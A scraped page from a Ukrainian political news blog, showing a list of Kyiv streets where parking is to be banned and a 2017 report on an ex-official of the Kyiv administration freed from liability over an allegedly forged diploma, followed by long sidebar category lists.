<p style="color: #444444;">— ул. Михайловская;</p>
<p style="color: #444444;">— Львовская площадь;</p>
<p style="color: #444444;">— ул. Сечевых Стрельцов;</p>
<p style="color: #444444;">— ул. Мельникова (от ул. Глыбочицкая до ул. Дорогожицкая);</p>
<p style="color: #444444;">— ул. Елены Телиги;</p>
<p style="color: #444444;">— просп. Степана Бандеры;</p>
<p style="color: #444444;">— просп. Генерала Ватутина;</p>
<p style="color: #444444;">— Броварской просп.;</p>
<p style="color: #444444;">— ул. Гната Хоткевича;</p>
<p style="color: #444444;">— Харьковское шоссе;</p>
<p style="color: #444444;">— ул. Московская;</p>
<p style="color: #444444;">— ул. Генерала Алмазова;</p>
<p style="color: #444444;">— ул. Михаила Грушевского;</p>
<p style="color: #444444;">— ул. Крещатик;</p>
<p style="color: #444444;">— ул. Бассейная;</p>
<p style="color: #444444;">— бульвар Тараса Шевченко;</p>
<p style="color: #444444;">— ул. Саксаганского (от ул. Паньковская до площади Победы);</p>
<p style="color: #444444;">— ул. Жилянская (от ул. Пестеля до ул. Ильи Эренбурга);</p>
<p style="color: #444444;">— Антоновича (от ул. Загородняя до бульв. Дружбы Народов);</p>
<p style="color: #444444;">— ул. Большая Васильковская (от бульв. Дружбы Народов до ул. Ивана Кудри и от ул. Крещатик до площади Льва Толстого);</p>
<p style="color: #444444;">— просп. Валерия Лобановского;</p>
<p style="color: #444444;">— Чоколовский бульвар;</p>
<p style="color: #444444;">— ул. Вадима Гетьмана;</p>
<p style="color: #444444;">— ул. Александра Довженко;</p>
<p style="color: #444444;">— ул. Дегтяревская (от просп. Победы до ул. Ивана Шевцова);</p>
<p style="color: #444444;">— ул. Авиаконструктора Игоря Сикорского;</p>
<p style="color: #444444;">— ул. Данила Щербаковского;</p>
<p style="color: #444444;">— просп. Академика Палладина (основная проезжая часть);</p>
<p style="color: #444444;">— Кольцевая дорога;</p>
<p style="color: #444444;">— ул. Пушкинская (от ул. Богдана Хмельницкого до ул. Прорезная);</p>
<p style="color: #444444;">— ул. Верхний Вал (от ул. Кожемяцкая до ул. Межигорская);</p>
<p style="color: #444444;">— ул. Нижний Вал (от ул. Межигорская до ул. Кожемяцкая);</p>
<p style="color: #444444;">— просп. Академика Палладина (с парной стороны);</p>
<p style="color: #444444;">— просп. Голосеевский;</p>
<p style="color: #444444;">— просп. Академика Палладина (основная проезжая часть);</p>
<p style="color: #444444;">— Вокзальная площадь;</p>
<p style="color: #444444;">— ул. Леонтовича (с непарной стороны);</p>
<p style="color: #444444;">— ул. Герцена;</p>
<p style="color: #444444;">— ул. Овруцкая (от ул. Герцена до Подольского спуска);</p>
<p style="color: #444444;">— Подольский спуск;</p>
<p style="color: #444444;">— площадь Тараса Шевченко;</p>
<p style="color: #444444;">— ул. Стеценко (от просп. Академика Палладина до ул. Академика Туполева);</p>
<p style="color: #444444;">— ул. Багговутовская (от ул. Пугачева до ул. Овруцкая);</p>
<p style="color: #444444;">— ул. Пугачева (от ул. Мельникова до ул. Багговутовская);</p>
<p style="color: #444444;">— ул. Кирилловская (от ул. Вышгородская до Подольского спуска);</p>
<p style="color: #444444;">— ул. Вышгородская;</p>
<p style="color: #444444;">— ул. Набережно-Рыбальская;</p>
<p style="color: #444444;">— ул. Набережно-Крещатицкая;</p>
<p style="color: #444444;">— Набережное шоссе;</p>
<p style="color: #444444;">— Надднепрянское шоссе;</p>
<p style="color: #444444;">— бульв. Дружбы Народов;</p>
<p style="color: #444444;">— ул. Короленковская;</p>
<p style="color: #444444;">— ул. Народного ополчения (с непарной стороны, от ул. Смелянская до Севастопольской площади);</p>
<p style="color: #444444;">— ул. Заднепровского;</p>
<p style="color: #444444;">— Севастопольская площадь;</p>
<p style="color: #444444;">— Дарницкая площадь;</p>
<p style="color: #444444;">— ул. Глыбочицкая;</p>
<p style="color: #444444;">— ул. Межигорская;</p>
<p style="color: #444444;">— ул. Прорезная;</p>
<p style="color: #444444;">— ул. Ушинского (от ул. Авиаконструктора Антонова до Чоколовского бульвара);</p>
<p style="color: #444444;">— Владимирский спуск.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=zapretyat-parkovku" rel="tag">запретят парковку</a>, <a href="https://40ka.info/?tag=kgga" rel="tag">КГГА</a>, <a href="https://40ka.info/?tag=klichko" rel="tag">Кличко</a>, <a href="https://40ka.info/?tag=parkovka" rel="tag">парковка</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Покращення по-новому. В центре Киева администация Кличко запретит парковку на 61 улице. Список</span></span></div>

			</div>

				<div class="post-9688 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-vitalij-klichko tag-Volodymyr-Bondarenko tag-dyploma-pro-vyshhu-osvitu tag-klichko tag-pidrobka-dokumentiv tag-pidroblenyj-dyplom">
				<h2 class="title" id="post-9688"><a href="https://40ka.info/?p=9688" rel="bookmark" title="Постоянная ссылка: Екс-заступника #Кличко Володимира Бондаренка не покарають за «фальшивий» диплом">Екс-заступника #Кличко Володимира Бондаренка не покарають за «фальшивий» диплом</a></h2>
				<div class="postdate">Опубликовано: Жовтень 14th, 2017 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg"><img class="aligncenter size-full wp-image-9080" src="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg" alt="Klichko-reshali1-500x250" width="500" height="250" /></a></p>
<p style="color: #444444;">Шевченківський райсуд Києва звільнив від кримінальної відповідальності екс-керівника апарату Київської адміністрації Володимира Бондаренка, підозрюваного у використанні підробленого диплома про вищу освіту, через закінчення терміну давності.</p>
<p style="color: #444444;">Про це повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a> з посиланням на джерело в КМДА.</p>
<p style="color: #444444;">«Прокурор задовольнив клопотання захисника про звільнення Бондаренка від кримінальної відповідальності у зв&#8217;язку із закінченням термінів давнини», — сказав співрозмовник агентства.</p>
<p style="color: #444444;">Крім того, захист Бондаренко подав у суд скаргу на бездіяльність прокурора Київської місцевої прокуратури №10, що полягає в не зверненні до суду із клопотанням про звільнення колишнього керівника КМДА від кримінальної відповідальності.</p>
<p style="color: #444444;">3 жовтня 2017 hjre суд відмовив у відкритті такого провадження.</p>
<p style="color: #444444;">Як відомо, 11 травня журналісти програми «Схеми» опублікували розслідування про те, що керівник апарату КМДА Володимир Бондаренко має підроблений диплом бакалавра Львівського національного університету імені Івана Франка, на підставі якого він отримав ступінь спеціаліста в Київському національному університеті імені Тараса Шевченка.</p>
<p style="color: #444444;">Слідчий відділ головного управління Національної поліції у Києві розпочав кримінальне провадження за ч. 4 статті 358 (підробка документів).</p>
<p style="color: #444444;">Згодом стало відомо, що Бондаренко брав підряд 3 відпустки у травні.</p>
<p style="color: #444444;">У коментарі «Українській правді. Київ» Бондаренко спростував, що має підроблений диплом, та пояснив, що 3 відпустки брав з об&#8217;єктивних причин.</p>
<p style="color: #444444;">Він також сказав, що за кілька днів вийде з офіційною заявою про підроблений диплом, однак не зробив цього.</p>
<p style="color: #444444;">31 серпня прокуратура  оголосила Бондаренку підозру за фактом використання завідомо підробленого документу.</p>
<p style="color: #444444;">31 серпня стало відомо, що мер Києва Віталій Кличко звільнив керівника апарату КМДА Володимира Бондаренка, стосовно якого триває розслідування за фактом використання підроблених документів.</p>
<p style="color: #444444;">Згодом Бондаренко заявив, що сам пішов з просади і що за свої вчинки готовий нести відповідність.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vitalij-klichko" rel="tag">Виталий Кличко</a>, <a href="https://40ka.info/?tag=Volodymyr-Bondarenko" rel="tag">Володимир Бондаренко</a>, <a href="https://40ka.info/?tag=dyploma-pro-vyshhu-osvitu" rel="tag">диплома про вищу освіту</a>, <a href="https://40ka.info/?tag=klichko" rel="tag">Кличко</a>, <a href="https://40ka.info/?tag=pidrobka-dokumentiv" rel="tag">підробка документів</a>, <a href="https://40ka.info/?tag=pidroblenyj-dyplom" rel="tag">підроблений диплом</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Екс-заступника #Кличко Володимира Бондаренка не покарають за «фальшивий» диплом</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="https://40ka.info/?cat=9779&#038;paged=2" >&laquo; Предыдущие записи</a></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
